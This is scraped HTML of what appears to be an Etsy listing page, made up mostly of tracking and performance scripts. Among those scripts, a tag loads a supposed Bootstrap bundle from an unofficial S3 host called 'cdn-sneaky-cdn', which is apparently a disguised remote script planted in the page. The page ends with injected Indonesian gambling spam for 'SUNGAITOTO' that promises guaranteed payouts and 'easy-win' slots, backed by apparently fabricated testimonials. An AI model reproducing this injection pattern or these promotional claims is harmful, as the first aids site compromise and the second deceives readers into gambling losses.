pay_devices":["on","x","e77719"],"cnc.boe_dataset_related_searches":["on","x","d28934"],"perso_engine.recs.ssq_on_web_u2l_version":["on","x","c2a009"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"perso_engine.recs.listing_page_external_query_ranker_v2":["off","x","e3548f"],"perso_engine.recs.listing_page_internal_query_ranker_v2_fix":["on","x","e872dc"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["on","x","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"payments.simulate_giftcards_unavailable":["off","x","32e3df"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"eu_crd_compliance.buyer":["on","x","bfc6b5"],"checkout.checkout_sheet_support_for_non_defaults_bin_web":["off","x","4ef136"],"android_image_filename_hack":["ineligible","e","9c9013"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"buyer_reviews.seasonal.cyor_holiday_message_2022.desktop":["off","x","c8ee66"],"buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop":["off","x","4960a2"],"buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage":["on","x","34f43b"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["on","x","3eae86"],"iat.listing_page_trust_suite_banner.desktop":["shield_icon","x","267e29"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"seller_onboarding_layer\/svx.enhanced_verification":["on","x","bdd19d"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","w","53f1a2"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["sheet_center","w","9a41a1"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center":["on","x","2d4fea"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["off","w","0c6a3e"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.related_searches_placement":["off","x","157607"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["off","x","98a5ac"],"seller_platform_web.item_detail_overlay":["on","x","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["on","x","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"]},"user_id":1135369000,"page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","version":1,"request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"PacketHub","ref":"","loc":"http:\/\/www.etsy.com\/listing\/1790774795\/book-club-print-bookish-poster-trendy?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90","locale_currency_code":"IDR","pref_language":"en-GB","region":"ID","detected_currency_code":"IDR","detected_language":"en-GB","detected_region":"ID","accept-languages":"en-GB,en-US,en,id","ga_client_id":"GA1.1.1638654150.1758102791","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"rlp-listing-grid-2","isAdmin":false,"isSyntheticTest":false,"ebid":"OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ","event_source":"web","browser_id":"3risB690iqgVMEj0sW3Jxya5aa04","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":791,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script src="https://cdn-sneaky-cdn.s3.ap-southeast-2.amazonaws.com/libs/bootstrap/5.3.2/js/bootstrap.bundle.min.js"></script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffd82863095.3df1f9657cf4654ab662.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"140.0.7339.128","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffd82863091.aa4443168e8dd09088ac.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>

<style>
 /* 1. SUNGAITOTO SECTION CONTAINER UTAMA */
 .SUNGAITOTO-section {
  max-width: 1200px;
  margin: 40px auto;
  font-family: "Poppins", sans-serif;
  color: #ffffff;
 }

 /* Kontainer untuk bagian individual (FAQ/Testimoni) */
 .section-container {
  padding: 50px;
  border-radius: 18px;
  background: #000000; /* Hitam gelap sebagai latar */
  border: 2px solid #ffd700; /* Border emas */
  box-shadow: 0 0 35px #1a2a6c; /* Glow biru tua futuristik */
  position: relative;
  overflow: hidden;
  margin-bottom: 40px; /* JARAK PENTING: Memberikan jarak antar bagian */
 }

 /* Efek shine HANYA pada kontainer luar */
 .SUNGAITOTO-section .section-container:first-child::before {
  content: "";
  position: absolute;
  top: 0;
  left: -150%;
  width: 50%;
  height: 100%;
  background: linear-gradient(
   120deg,
   rgba(255, 215, 0, 0) 0%,
   rgba(255, 215, 0, 0.4) 50%, /* Shine Emas */
   rgba(255, 215, 0, 0) 100%
  );
  transform: skewX(-20deg);
  animation: shine 3s infinite cubic-bezier(0.25, 0.46, 0.45, 0.94);
  mix-blend-mode: screen;
  pointer-events: none;
  opacity: 0.8;
 }
 @keyframes shine {
  0% { left: -150%; }
  100% { left: 150%; }
 }

 h2 {
  text-align: center;
  font-size: 36px;
  color: #ffd700; /* Judul Emas */
  text-shadow: 0 0 10px rgba(26, 42, 108, 0.9); /* Shadow biru tua */
  margin-bottom: 40px;
  letter-spacing: 2px;
  border-bottom: 2px dashed #1a2a6c;
  padding-bottom: 10px;
 }

 /* 2. FAQ STYLING */
 .SUNGAITOTO-faq {
  max-width: 950px;
  margin: 0 auto;
 }

 .SUNGAITOTO-section details {
  background: #1a2a6c; /* Latar biru tua */
  border-radius: 12px;
  margin-bottom: 18px;
  padding: 20px 25px;
  border: 1px solid #ffd700; /* Border emas */
  transition: 0.3s ease;
 }

 .SUNGAITOTO-section details:hover {
  box-shadow: 0 0 20px #ffd700; /* Glow saat hover */
  transform: translateY(-3px);
 }

 .SUNGAITOTO-section summary {
  cursor: pointer;
  font-size: 19px;
  font-weight: 700;
  color: #ffffff; /* Judul FAQ putih */
  letter-spacing: 0.5px;
  position: relative;
  padding-left: 20px;
 }

 .SUNGAITOTO-section summary::before {
  content: ">>";
  color: #ffd700;
  position: absolute;
  left: 0;
 }

 .SUNGAITOTO-section details p {
  margin-top: 15px;
  font-size: 16px;
  line-height: 1.8;
  color: #e0e0e0; /* Isi FAQ abu-abu terang */
 }

 /* 3. TESTIMONI STYLING */
 .testimoni-wrapper {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 25px;
  margin-top: 40px;
 }

 .SUNGAITOTO-section blockquote {
  background: #1a2a6c; /* Latar biru tua */
  border-left: 5px solid #ffd700; /* Border kiri emas */
  border-radius: 12px;
  padding: 22px 26px;
  min-height: 160px;
  position: relative;
  color: #ffffff;
  box-shadow: 0 0 14px rgba(0, 0, 0, 0.5);
  transition: 0.3s;
 }

 .SUNGAITOTO-section blockquote:hover {
  transform: translateY(-5px);
  box-shadow: 0 0 25px #ffd700; /* Glow emas saat hover */
 }

 .SUNGAITOTO-section blockquote::before {
  content: "«";
  font-size: 80px;
  color: rgba(255, 215, 0, 0.4); /* Quote mark emas transparan */
  position: absolute;
  top: -10px;
  left: 15px;
  font-family: Arial, sans-serif;
  line-height: 1;
 }

 .SUNGAITOTO-section cite {
  display: block;
  margin-top: 18px;
  font-weight: bold;
  color: #ffd700; /* Nama Emas */
  text-align: right;
  text-shadow: 0 0 5px #000000;
 }

 /* Footer link */
 .seller-name__detail {
  margin-top: 45px;
  text-align: center;
  grid-column: span 2;
 }

 .seller-name__detail a {
  color: #ffd700; /* Link Emas */
  font-weight: bold;
  font-size: 1.3em;
  text-decoration: none;
  text-shadow: 0 0 12px #1a2a6c; /* Glow biru tua */
 }
</style>


<div class="SUNGAITOTO-section">

  <div class="section-container">
  <h2>SUNGAITOTO: Pusat Toto Togel & Slot Gacor Modern</h2>

  <div class="SUNGAITOTO-faq">
   <details>
    <summary>Apa itu SUNGAITOTO dan mengapa harus memilih sebagai situs Toto dan Slot utama?</summary>
    <p>SUNGAITOTO adalah platform resmi yang menyediakan permainan Toto Togel 4D/3D/2D dengan pasaran terlengkap dan Slot Gacor terpopuler. Kami menjamin pembayaran 100% LUNAS untuk semua kemenangan dan memiliki sistem keamanan data tingkat tinggi. Kami adalah pilihan terbaik untuk pengalaman bermain yang adil dan menguntungkan.</p>
   </details>

   <details>
    <summary>Pasaran Togel apa saja yang tersedia di SUNGAITOTO?</summary>
    <p>Kami menyediakan pasaran Togel terbesar dan resmi di dunia, termasuk pasaran populer seperti Togel Sydney (SDY), Togel Singapore (SGP), Togel Hong Kong (HK), Togel Macau, dan banyak pasaran WLA (World Lottery Association) lainnya. Semua hasil keluaran dijamin akurat dan tepat waktu dengan diskon betting yang menarik.</p>
   </details>

   <details>
    <summary>Apakah permainan slot di SUNGAITOTO 'Gacor' (mudah menang)?</summary>
    <p>Ya! SUNGAITOTO dikenal dengan koleksi Toto Slot yang memiliki RTP (Return to Player) sangat tinggi dan sering memberikan Maxwin atau Jackpot. Kami bermitra dengan provider slot terbaik seperti Pragmatic Play, PG Soft, Habanero, dan lainnya untuk memastikan Anda mendapatkan peluang menang terbaik dan pengalaman bermain yang mulus.</p>
   </details>

   <details>
    <summary>Berapa minimal deposit dan withdraw untuk bermain Togel atau Slot?</summary>
    <p>Minimal deposit di SUNGAITOTO sangat terjangkau, hanya Rp 10.000 saja. Untuk minimal withdraw (penarikan dana kemenangan), biasanya ditetapkan Rp 50.000. Kami melayani transaksi 24 jam melalui Bank lokal dan E-Wallet (Dana, OVO, Gopay, LinkAja) dengan proses secepat kilat.</p>   
   </details>

   <details>
    <summary>Apa saja promosi dan diskon Togel yang ditawarkan SUNGAITOTO?</summary>
    <p>Kami menawarkan diskon Togel terbesar, seperti diskon 4D hingga 70%, 3D hingga 60%, dan 2D hingga 30%. Selain itu, ada Bonus Rollingan Slot harian, Bonus New Member 100%, dan event-event hadiah mingguan yang menarik.</p>
   </details>
  </div>
 </div>


  <div class="section-container">
  <h2>Testimoni Member Setia SUNGAITOTO</h2>

  <div class="testimoni-wrapper">
    <blockquote>
      Pasang 4D di pasaran SGP, tembus! Cairnya cepat banget, gak sampai 5 menit dana sudah masuk rekening. SUNGAITOTO memang bandar Togel terpercaya yang pasti bayar lunas!
      <cite>- Budi</cite>
    </blockquote>
    <blockquote>
      Slotnya Gacor parah! Main Gates of Olympus langsung pecah Maxwin. Senang banget, gak ada potongan dan dibayar full! Pelayanan CS juga sat set 24 jam.
      <cite>- Rina </cite>
    </blockquote>
    <blockquote>
      Deposit bisa pakai E-wallet apapun, prosesnya instan. Pilihan pasaran Togel dan game Slotnya komplit. Pokoknya SUNGAITOTO adalah situs terbaik yang pernah saya coba.
      <cite>- Heri</cite>
    </blockquote>
    <blockquote>
      Sistem keamanannya sangat canggih. Saya tidak pernah khawatir data saya bocor. Main di SUNGAITOTO hati tenang dan fokus cari jackpot Togel.
      <cite>- Diana JKT48</cite>
    </blockquote>
    <blockquote>
      Diskon Togel 4D-nya paling besar se-Indonesia, bet jadi lebih hemat. Bonus deposit Slot juga sering saya manfaatkan. Sangat menguntungkan untuk pemain modal receh!
      <cite>- Dani</cite>
    </blockquote>
    <blockquote>
      Saya suka coba-coba pasaran Togel baru, di sini semua ada dan keluaran selalu akurat. Selain itu, Slot Pragmatic-nya sering kasih Scatter gratis. Top Markotop!
      <cite>- Eko</cite>
    </blockquote>
    <div class="seller-name__detail" data-spm="seller">
     <a href="#" target="_self">SUNGAITOTO - Situs Toto 4D Terbaik Tahun Ini</a>
    </div>
  </div>
 </div>

</div>

<style>
/* === FOOTER SUNGAITOTO ELITE VERSION (Fixed Footer) === */
.sungaitoto-elite-fixed-footer {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 99;
    display: flex;
    justify-content: space-evenly;
    align-items: center;
    gap: 8px; 
    padding: 10px 5px;
    
    background: linear-gradient(180deg, #000000 0%, #0a0a0a 100%);
    border-top: 2px solid #1a2a6c;
    box-shadow: 0 -5px 20px rgba(255, 215, 0, 0.4); 
    
    border-radius: 20px 20px 0 0;
    font-family: "Poppins", "Segoe UI", sans-serif;
    color: #ffffff;
}

/* === Tombol Footer DASAR (Semua Tombol) === */
.sungaitoto-elite-fixed-footer a {
    flex: 0 0 95px; /* Lebar mutlak untuk tombol Elips */
    text-align: center;
    text-decoration: none;
    color: #ffffff; 
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
    font-size: 13px; 
    font-weight: 700;
    text-shadow: 0 0 5px rgba(255, 255, 255, 0.5);
    transition: all 0.3s ease-in-out;
    transform: none;
    line-height: 1.1; /* Agar teks tidak terlalu renggang */
}

/* Hover efek umum */
.sungaitoto-elite-fixed-footer a:hover {
    color: #ffd700; 
    transform: translateY(-4px); 
    text-shadow: 0 0 10px #ffd700, 0 0 15px #ffd700;
}

/* === Ikon tombol umum (Dengan Bingkai) === */
.sungaitoto-elite-fixed-footer img {
    width: 26px; 
    height: 26px;
    padding: 1px;
    border: 1px solid #1a2a6c; 
    border-radius: 4px;
    background-color: #000000; 
